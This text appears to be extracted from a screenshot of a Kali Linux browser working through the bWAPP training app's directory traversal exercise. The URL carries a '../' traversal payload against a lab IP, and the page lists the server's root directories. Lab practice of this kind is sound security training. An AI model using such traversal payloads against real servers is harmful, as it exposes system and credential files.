 192.168.122.129/bWAPP/directory_traversal_2.php?directory=documents/../../../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP Temp Mail
/ Directory Traversal - Directories /
bin
tmp
sys
proc
boot
etc
opt
media
toolbox
lib
root
dev
initrd
cdrom
var
usr
lost+found
lib64
home
vmlinuz
mnt
srv